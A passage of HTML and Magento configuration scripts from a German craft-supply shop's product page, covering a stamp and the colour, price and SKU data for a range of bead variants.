ed\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.tinker24.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tinker24.com\/page_cache\/block\/render\/id\/1991\/","handles":["default","catalog_product_view","catalog_product_view_id_1991","catalog_product_view_sku_00410421-00001","catalog_product_view_type_simple","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/stempel-gras-mit-blumen-2-2x2-63-cm-1-st"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tinker24.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1991":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.tinker24.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1991\\\/\",\"data\":{\"product\":\"1991\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.tinker24.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1991\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tinker24.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1991\",\"uenc\":\"aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3N0ZW1wZWwtZ3Jhcy1taXQtYmx1bWVuLTItMngyLTYzLWNtLTEtc3Q,\"}}","required_options":null},"price_info":{"final_price":6.39,"max_price":6.39,"max_regular_price":6.39,"minimal_regular_price":6.39,"special_price":null,"minimal_price":6.39,"regular_price":6.39,"formatted_prices":{"final_price":"<span class=\"price\">6,39\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">6,39\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">6,39\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">6,39\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">6,39\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5.3697468991597,"max_price":5.3697468991597,"max_regular_price":5.3697468991597,"minimal_regular_price":5.3697468991597,"special_price":5.3697468991597,"minimal_price":5.3697468991597,"regular_price":5.3697468991597,"formatted_prices":{"final_price":"<span class=\"price\">5,37\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">5,37\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">5,37\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">5,37\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">5,37\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">5,37\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">6,39\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/d37f2228687292c545472026e0f32bc7\/0\/0\/00410421-00001_1.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Stempel Gras mit Blumen 2,2x2,63 cm 1St 00410421-00001 4260452466090  ","resized_width":300,"resized_height":300},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/78ccb85a9c6b89bda0c3e477b096e8e5\/0\/0\/00410421-00001_1.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Stempel Gras mit Blumen 2,2x2,63 cm 1St 00410421-00001 4260452466090  ","resized_width":340,"resized_height":340},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/4aff63957f229a0e8f1222e5bca5c348\/0\/0\/00410421-00001_1.jpeg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Stempel Gras mit Blumen 2,2x2,63 cm 1St 00410421-00001 4260452466090  ","resized_width":120,"resized_height":120},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/d37f2228687292c545472026e0f32bc7\/0\/0\/00410421-00001_1.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Stempel Gras mit Blumen 2,2x2,63 cm 1St 00410421-00001 4260452466090  ","resized_width":300,"resized_height":300},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/78ccb85a9c6b89bda0c3e477b096e8e5\/0\/0\/00410421-00001_1.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Stempel Gras mit Blumen 2,2x2,63 cm 1St 00410421-00001 4260452466090  ","resized_width":340,"resized_height":340},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/4aff63957f229a0e8f1222e5bca5c348\/0\/0\/00410421-00001_1.jpeg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Stempel Gras mit Blumen 2,2x2,63 cm 1St 00410421-00001 4260452466090  ","resized_width":120,"resized_height":120}],"url":"https:\/\/www.tinker24.com\/stempel-gras-mit-blumen-2-2x2-63-cm-1-st","id":1991,"name":"Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel","type":"simple","is_salable":"","store_id":2,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.tinker24.com\/stempel-gras-mit-blumen-2-2x2-63-cm-1-st#review-form\">\n                Seien Sie der erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tinker24.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1991,\"uenc\":\"aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3N0ZW1wZWwtZ3Jhcy1taXQtYmx1bWVuLTItMngyLTYzLWNtLTEtc3Q,\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"EUR","productCurrentScope":"group"}            }
        }
    }
</script>
<script type="text/javascript">
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $("img").each(function () {
                if (!$(this).attr("alt")) {
                    var src = $(this).attr("src");
                    var fileName = src.substring(src.lastIndexOf('/'));
                    /**
                     * Replace .jpg|.png|.bmp|.svg|/|-| of filename equal whitespace
                     * @type {string}
                     */
                    var alt = fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi, '');
                    $(this).attr("alt", alt.trim());
                }
            });
        });
    });
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12406");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12406  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-12406]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"223":{"id":"223","code":"pim_motiv_dd","label":"Motiv","options":[{"id":"222","label":"amethyst","products":["12368"]},{"id":"223","label":"aqua","products":["12348"]},{"id":"225","label":"dunkelblau","products":["12347"]},{"id":"227","label":"gold","products":["12383"]},{"id":"228","label":"lila","products":["12346"]},{"id":"229","label":"messing","products":["12384"]},{"id":"230","label":"mintgr\u00fcn","products":["12385"]},{"id":"232","label":"Mix Rainbow","products":["12367"]},{"id":"234","label":"orange","products":["12339"]},{"id":"235","label":"petrol","products":["12340"]},{"id":"236","label":"pink","products":["12369"]},{"id":"239","label":"silber","products":["12343"]},{"id":"241","label":"rose","products":["12345"]},{"id":"250","label":"scarabee","products":["12355"]},{"id":"251","label":"t\u00fcrkis","products":["12381"]},{"id":"246","label":"rosa AB","products":["12358"]},{"id":"249","label":"satt rot","products":["12378"]},{"id":"247","label":"satt gelb AB","products":["12357"]},{"id":"252","label":"satt weiss","products":["12342"]},{"id":"253","label":"transparent  Dunkelbraun AB","products":["12380"]},{"id":"254","label":"transparent  Dunkelgr\u00fcn AB","products":["12373"]},{"id":"237","label":"transparent gelb AB","products":["12341"]},{"id":"255","label":"transparent Hellblau AB","products":["12359"]},{"id":"256","label":"transparent Lila AB","products":["12361"]},{"id":"257","label":"transparent Pink AB","products":["12371"]},{"id":"244","label":"transparent Hellgr\u00fcn AB","products":["12337"]},{"id":"258","label":"transparent rosa AB","products":["12354"]},{"id":"259","label":"transparent rot AB","products":["12352"]},{"id":"260","label":"transpansparent Mix AB","products":["12372"]},{"id":"262","label":"flitter braun","products":["12350"]},{"id":"263","label":"flitter dunkelblau","products":["12370"]},{"id":"264","label":"flitter dunkelgr\u00fcn","products":["12374"]},{"id":"265","label":"flitter gelbgold","products":["12364"]},{"id":"266","label":"flitter gold","products":["12363"]},{"id":"268","label":"flitter Hellgr\u00fcn","products":["12362"]},{"id":"269","label":"flitter lila","products":["12360"]},{"id":"270","label":"flitter Mix","products":["12375"]},{"id":"271","label":"flitter rot","products":["12377"]},{"id":"272","label":"flitter schwarz","products":["12376"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"12368":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12348":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12347":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12383":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12346":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12384":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12385":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12367":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12339":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12340":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12369":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12343":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12345":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12355":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12381":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12358":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12378":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12357":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12342":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12380":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12373":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12341":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12359":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12361":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12371":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12337":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12354":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12352":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12372":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12350":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12370":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12374":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12364":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12363":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12362":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12360":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12375":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12377":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12376":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69}},"productId":"12406","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"12368":{"223":"222"},"12348":{"223":"223"},"12347":{"223":"225"},"12383":{"223":"227"},"12346":{"223":"228"},"12384":{"223":"229"},"12385":{"223":"230"},"12367":{"223":"232"},"12339":{"223":"234"},"12340":{"223":"235"},"12369":{"223":"236"},"12343":{"223":"239"},"12345":{"223":"241"},"12355":{"223":"250"},"12381":{"223":"251"},"12358":{"223":"246"},"12378":{"223":"249"},"12357":{"223":"247"},"12342":{"223":"252"},"12380":{"223":"253"},"12373":{"223":"254"},"12341":{"223":"237"},"12359":{"223":"255"},"12361":{"223":"256"},"12371":{"223":"257"},"12337":{"223":"244"},"12354":{"223":"258"},"12352":{"223":"259"},"12372":{"223":"260"},"12350":{"223":"262"},"12370":{"223":"263"},"12374":{"223":"264"},"12364":{"223":"265"},"12363":{"223":"266"},"12362":{"223":"268"},"12360":{"223":"269"},"12375":{"223":"270"},"12377":{"223":"271"},"12376":{"223":"272"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"tinker24","sku":{"12368":"0872-06526","12348":"0872-06186","12347":"0872-06176","12383":"0872-06936","12346":"0872-06166","12384":"0872-06946","12385":"0872-06966","12367":"0872-06506","12339":"0872-06076","12340":"0872-06086","12369":"0872-06536","12343":"0872-06126","12345":"0872-06156","12355":"0872-06276","12381":"0872-06896","12358":"0872-06316","12378":"0872-06766","12357":"0872-06306","12342":"0872-06116","12380":"0872-06846","12373":"0872-06646","12341":"0872-06096","12359":"0872-06326","12361":"0872-06386","12371":"0872-06596","12337":"0872-06036","12354":"0872-06266","12352":"0872-06236","12372":"0872-06606","12350":"0872-06206","12370":"0872-06586","12374":"0872-06686","12364":"0872-06436","12363":"0872-06406","12362":"0872-06396","12360":"0872-06366","12375":"0872-06706","12377":"0872-06736","12376":"0872-06726"},"seoUrl":{"optionCollection":{"41":{"url_key":"1","option_id":"41","attribute_code":"pim_perlengroesse_dd"},"75":{"url_key":"30x40cm","option_id":"75","attribute_code":"pim_masse_dd"},"31":{"url_key":"anfanger","option_id":"31","attribute_code":"pim_schwierigkeit_dd"},"62":{"url_key":"dose","option_id":"62","attribute_code":"pim_vpe_dd"},"79":{"url_key":"fruhling","option_id":"79","attribute_code":"pim_anlass_m"},"63":{"url_key":"fruhling1","option_id":"63","attribute_code":"pim_anlass_dd"},"22":{"url_key":"holz","option_id":"22","attribute_code":"pim_material_dd"},"34":{"url_key":"prachtcreativeshobby","option_id":"34","attribute_code":"manufacturer"},"4":{"url_key":"weiss","option_id":"4","attribute_code":"pim_farbe_dd"},"42":{"url_key":"15","option_id":"42","attribute_code":"pim_perlengroesse_dd"},"76":{"url_key":"20x30cm","option_id":"76","attribute_code":"pim_masse_dd"},"5":{"url_key":"bunt","option_id":"5","attribute_code":"pim_farbe_dd"},"32":{"url_key":"fortgeschrittenen","option_id":"32","attribute_code":"pim_schwierigkeit_dd"},"23":{"url_key":"kunststoff","option_id":"23","attribute_code":"pim_material_dd"},"74":{"url_key":"miyuki","option_id":"74","attribute_code":"manufacturer"},"61":{"url_key":"sb","option_id":"61","attribute_code":"pim_vpe_dd"},"80":{"url_key":"sommer","option_id":"80","attribute_code":"pim_anlass_m"},"64":{"url_key":"sommer1","option_id":"64","attribute_code":"pim_anlass_dd"},"93":{"url_key":"02mm","option_id":"93","attribute_code":"pim_masse_dd"},"43":{"url_key":"2","option_id":"43","attribute_code":"pim_perlengroesse_dd"},"60":{"url_key":"bt","option_id":"60","attribute_code":"pim_vpe_dd"},"81":{"url_key":"herbst","option_id":"81","attribute_code":"pim_anlass_m"},"65":{"url_key":"herbst1","option_id":"65","attribute_code":"pim_anlass_dd"},"118":{"url_key":"marpajansen","option_id":"118","attribute_code":"manufacturer"},"24":{"url_key":"metall","option_id":"24","attribute_code":"pim_material_dd"},"33":{"url_key":"profi","option_id":"33","attribute_code":"pim_schwierigkeit_dd"},"6":{"url_key":"schwarz","option_id":"6","attribute_code":"pim_farbe_dd"},"94":{"url_key":"025mm","option_id":"94","attribute_code":"pim_masse_dd"},"44":{"url_key":"22","option_id":"44","attribute_code":"pim_perlengroesse_dd"},"25":{"url_key":"glas","option_id":"25","attribute_code":"pim_material_dd"},"7":{"url_key":"grau","option_id":"7","attribute_code":"pim_farbe_dd"},"39":{"url_key":"happyhills","option_id":"39","attribute_code":"manufacturer"},"82":{"url_key":"winter","option_id":"82","attribute_code":"pim_anlass_m"},"66":{"url_key":"winter1","option_id":"66","attribute_code":"pim_anlass_dd"},"95":{"url_key":"03mm","option_id":"95","attribute_code":"pim_masse_dd"},"45":{"url_key":"23","option_id":"45","attribute_code":"pim_perlengroesse_dd"},"83":{"url_key":"geburttaufe","option_id":"83","attribute_code":"pim_anlass_m"},"36":{"url_key":"kopschitzkerzen","option_id":"36","attribute_code":"manufacturer"},"67":{"url_key":"ostern","option_id":"67","attribute_code":"pim_anlass_dd"},"8":{"url_key":"rot","option_id":"8","attribute_code":"pim_farbe_dd"},"26":{"url_key":"styropor","option_id":"26","attribute_code":"pim_material_dd"},"96":{"url_key":"04mm","option_id":"96","attribute_code":"pim_masse_dd"},"46":{"url_key":"25","option_id":"46","attribute_code":"pim_perlengroesse_dd"},"27":{"url_key":"acryl","option_id":"27","attribute_code":"pim_material_dd"},"35":{"url_key":"diamonddotz","option_id":"35","attribute_code":"manufacturer"},"9":{"url_key":"gelb","option_id":"9","attribute_code":"pim_farbe_dd"},"68":{"url_key":"halloween","option_id":"68","attribute_code":"pim_anlass_dd"},"84":{"url_key":"kommunionkonfirmation","option_id":"84","attribute_code":"pim_anlass_m"},"97":{"url_key":"05mm","option_id":"97","attribute_code":"pim_masse_dd"},"47":{"url_key":"26","option_id":"47","attribute_code":"pim_perlengroesse_dd"},"10":{"url_key":"blau","option_id":"10","attribute_code":"pim_farbe_dd"},"85":{"url_key":"ostern1","option_id":"85","attribute_code":"pim_anlass_m"},"37":{"url_key":"pixelspass","option_id":"37","attribute_code":"manufacturer"},"28":{"url_key":"wachs","option_id":"28","attribute_code":"pim_material_dd"},"69":{"url_key":"weihnachten","option_id":"69","attribute_code":"pim_anlass_dd"},"98":{"url_key":"06mm","option_id":"98","attribute_code":"pim_masse_dd"},"48":{"url_key":"3","option_id":"48","attribute_code":"pim_perlengroesse_dd"},"11":{"url_key":"grun","option_id":"11","attribute_code":"pim_farbe_dd"},"86":{"url_key":"halloween1","option_id":"86","attribute_code":"pim_anlass_m"},"70":{"url_key":"kommunionkonfirmation1","option_id":"70","attribute_code":"pim_anlass_dd"},"38":{"url_key":"ladybird","option_id":"38","attribute_code":"manufacturer"},"29":{"url_key":"natur","option_id":"29","attribute_code":"pim_material_dd"},"99":{"url_key":"13x28cm","option_id":"99","attribute_code":"pim_masse_dd"},"49":{"url_key":"31","option_id":"49","attribute_code":"pim_perlengroesse_dd"},"40":{"url_key":"dotzies","option_id":"40","attribute_code":"manufacturer"},"30":{"url_key":"filz","option_id":"30","attribute_code":"pim_material_dd"},"71":{"url_key":"geburtstag","option_id":"71","attribute_code":"pim_anlass_dd"},"12":{"url_key":"silber","option_id":"12","attribute_code":"pim_farbe_dd"},"87":{"url_key":"weihnachten1","option_id":"87","attribute_code":"pim_anlass_m"},"100":{"url_key":"13x53cm","option_id":"100","attribute_code":"pim_masse_dd"},"50":{"url_key":"34","option_id":"50","attribute_code":"pim_perlengroesse_dd"},"88":{"url_key":"geburtstag1","option_id":"88","attribute_code":"pim_anlass_m"},"13":{"url_key":"gold","option_id":"13","attribute_code":"pim_farbe_dd"},"72":{"url_key":"partyfeier","option_id":"72","attribute_code":"pim_anlass_dd"},"77":{"url_key":"toho","option_id":"77","attribute_code":"manufacturer"},"101":{"url_key":"14x38cm","option_id":"101","attribute_code":"pim_masse_dd"},"51":{"url_key":"35","option_id":"51","attribute_code":"pim_perlengroesse_dd"},"14":{"url_key":"bronze","option_id":"14","attribute_code":"pim_farbe_dd"},"89":{"url_key":"party","option_id":"89","attribute_code":"pim_anlass_m"},"73":{"url_key":"schule","option_id":"73","attribute_code":"pim_anlass_dd"},"78":{"url_key":"staedtler","option_id":"78","attribute_code":"manufacturer"},"102":{"url_key":"15mm","option_id":"102","attribute_code":"pim_masse_dd"},"52":{"url_key":"3x3","option_id":"52","attribute_code":"pim_perlengroesse_dd"},"160":{"url_key":"diamondart","option_id":"160","attribute_code":"manufacturer"},"15":{"url_key":"rosa","option_id":"15","attribute_code":"pim_farbe_dd"},"90":{"url_key":"schule1","option_id":"90","attribute_code":"pim_anlass_m"},"103":{"url_key":"154x5cm","option_id":"103","attribute_code":"pim_masse_dd"},"53":{"url_key":"4","option_id":"53","attribute_code":"pim_perlengroesse_dd"},"161":{"url_key":"tinker24","option_id":"161","attribute_code":"manufacturer"},"91":{"url_key":"valentinhochzeit","option_id":"91","attribute_code":"pim_anlass_m"},"16":{"url_key":"violett","option_id":"16","attribute_code":"pim_farbe_dd"},"104":{"url_key":"17x25cm","option_id":"104","attribute_code":"pim_masse_dd"},"54":{"url_key":"45","option_id":"54","attribute_code":"pim_perlengroesse_dd"},"92":{"url_key":"muttertag","option_id":"92","attribute_code":"pim_anlass_m"},"162":{"url_key":"tinkerbox","option_id":"162","attribute_code":"manufacturer"},"17":{"url_key":"turkis","option_id":"17","attribute_code":"pim_farbe_dd"},"105":{"url_key":"17x3cm","option_id":"105","attribute_code":"pim_masse_dd"},"55":{"url_key":"5x5x19","option_id":"55","attribute_code":"pim_perlengroesse_dd"},"18":{"url_key":"braun","option_id":"18","attribute_code":"pim_farbe_dd"},"163":{"url_key":"mytinkerbox","option_id":"163","attribute_code":"manufacturer"},"106":{"url_key":"175x25cm","option_id":"106","attribute_code":"pim_masse_dd"},"56":{"url_key":"6","option_id":"56","attribute_code":"pim_perlengroesse_dd"},"19":{"url_key":"beige","option_id":"19","attribute_code":"pim_farbe_dd"},"302":{"url_key":"ladot","option_id":"302","attribute_code":"manufacturer"},"107":{"url_key":"151","option_id":"107","attribute_code":"pim_masse_dd"},"57":{"url_key":"7x34","option_id":"57","attribute_code":"pim_perlengroesse_dd"},"20":{"url_key":"orange","option_id":"20","attribute_code":"pim_